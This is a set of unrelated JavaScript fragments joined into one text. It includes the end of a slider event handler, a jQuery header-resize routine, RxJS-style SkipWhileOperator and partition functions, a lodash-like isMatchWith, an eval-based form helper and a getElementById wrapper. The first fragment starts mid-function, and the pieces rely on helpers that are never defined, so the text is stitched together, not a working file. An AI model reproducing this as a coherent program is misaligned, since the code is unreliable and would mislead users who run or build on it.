				swapEvents("on");
				locals.sliding = false;
				locals.targetElement = event.target || event.srcElement;
			}

	function menu_resize() {        var logo_area_width = $( '.logo' ).width(),
            menu_area_width = $( 'header ul' ).width(),
            site_tagline_width = $( '.site-tagline' ).width();
        logo_area_width += site_tagline_width;
		if ( logo_area_width + menu_area_width + 150 > $( 'header' ).width() ) {
			$( 'header' ).addClass( 'mobile-header' );
            if ( logo_area_width + 200 > $( 'header' ).width() ) {
                $( 'header' ).addClass( 'mobile-header-smaller' );
            } else {
                $( 'header' ).removeClass( 'mobile-header-smaller' );
            }
		} else {
			$( 'header' ).removeClass( 'mobile-header' );
		}
	}

	    function SkipWhileOperator(predicate) {	        this.predicate = predicate;
	    }

function getSelectedText( frmName, srcListName ) {	var form = eval( 'document.' + frmName );
	var srcList = eval( 'form.' + srcListName );
	i = srcList.selectedIndex;
	if (i != null && i > -1) {
		return srcList.options[i].text;
	} else {
		return null;
	}
}

    function isMatchWith(object, source, customizer) {      customizer = typeof customizer == 'function' ? customizer : undefined;
      return baseIsMatch(object, source, getMatchData(source), customizer);
    }

	function partition(predicate, thisArg) {	    return [
	        filter_1.filter.call(this, predicate),
	        filter_1.filter.call(this, not_1.not(predicate, thisArg))
	    ];
	}

	function getElementById(id) {		return doc.getElementById(id);
	}
